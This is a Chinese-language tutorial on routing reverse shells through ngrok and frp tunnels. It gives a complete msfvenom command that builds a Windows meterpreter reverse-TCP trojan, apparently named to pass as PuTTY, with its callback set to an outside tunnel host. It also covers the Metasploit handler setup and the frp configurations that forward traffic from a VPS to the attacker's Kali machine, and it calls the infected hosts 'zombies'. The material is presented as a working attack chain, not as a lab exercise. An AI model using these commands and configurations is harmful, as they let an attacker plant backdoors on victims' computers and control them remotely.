

内网穿透篇

通过ngrok穿透反弹shell

0.0注册ngrok 内网穿透平台账号,开通免费隧道

网址:https://www.ngrok.cc



eg: 192.168.254.128 我的内网ip



0x01 下载安装穿透client客户端

地址:https://www.ngrok.cc/sunny/linux_amd64.zip?v=2.1

unzip



./sunny clientid 隧道id



0x02 Msfvenom 木&马生成

kali命令 生成EXE木马文件:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=tcp://free.idcfengye.com LPORT=10206 -f exe -o /home/amingmm/Desktop/puty.exe







0x03 启动msf 配置Exploit模块

Use exploit/multi/handler

0x04 选择攻击载荷上线

set payload windows/meterpreter/reverse_tcp

set

run/exploit



Frp将外网meterpreter转发至本地msf

https://github.com/fatedier/frp/releases【下载】

解压

● kali端 frpc配置

[common]

server_addr = 121.5.64.200 #vps地址

server_port = 2580 #vps监听端口

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 12580 # msf载荷 监听端口 【即内网主机监听端口】

remote_port = 6666 # vps流量转发端口【流量出口 载荷端口】

服务端

[common]

bind_port = 2580 【服务端监听端口】

./frps(frpc) -c frps.ini (frpc.ini) 开启服务端(客户端)

systemctl start frps

systemctl restart frps

systemctl stop frps

● frp 连接流程

frps开启两个端口监听----< 内网客户端frpc 开启 tcp连接到 vps

vps–内网主机建立连接 连接1 建立



● 肉鸡上线 流程

载荷创建进程 主动连接 vps:载荷端口

管道流量转发 把 载荷端口 流量 通过tcp 连接 发包 传送到 内网kali端

● kali端 上线流程

kali端 frpc客户端 通过管道 将流量 转发给 msf handler -->监听端口